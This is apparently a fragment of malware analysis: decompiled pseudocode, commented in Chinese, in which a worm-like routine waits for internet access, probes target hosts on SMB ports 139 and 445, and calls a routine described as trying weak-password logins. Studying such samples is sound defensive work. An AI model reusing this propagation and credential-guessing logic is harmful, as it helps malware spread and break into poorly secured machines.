 while ( !g_bIsConnect )
{
// 获取本地网络连接状态
while ( !InternetGetConnectedState(0, 0) )
Sleep(1000u);
// 处理IP地址
sub_40B75C((int)v11);
sock1 = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
name.sa_family = 2;
// 尝试链接139端口
*(_WORD *)name.sa_data = htons(139u);
v2 = __linkproc__ LStrToPChar(*((char **)v11 + 5));
*(_DWORD *)&name.sa_data[2] = inet_addr(v2);
if ( connect(sock1, &name, 16) == -1 )
{
// 链接失败，尝试链接445端口
sock2 = socket(2, 1, 6);
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(445u);
v4 = __linkproc__ LStrToPChar(*((char **)v11 + 5));
*(_DWORD *)&name.sa_data[2] = inet_addr(v4);
if ( connect(sock2, &name, 16) != -1 )
{
// 存在445端口，进行尝试弱密码链接
v8 = &savedregs;
v7 = &loc_40BC09;
v6 = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)&v6);
closesocket(sock2);
__linkproc__ LStrCat3((volatile __int32 *)v11 + 6, "\\\\", *((char **)v11 + 5));
sub_40B648(v11, *((char **)v11 + 6));
__writefsdword(0, (unsigned int)v6);
}
}
else
{
// 存在139端口，进行尝试弱密码链接
v8 = &savedregs;
v7 = &loc_40BB74;
v6 = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)&v6);
closesocket(sock1);
__linkproc__ LStrCat3((volatile __int32 *)v11 + 6, "\\\\", *((char **)v11 + 5));
sub_40B648(v11, *((char **)v11 + 6));
__writefsdword(0, (unsigned int)v6);
}
Sleep(0x200u);
}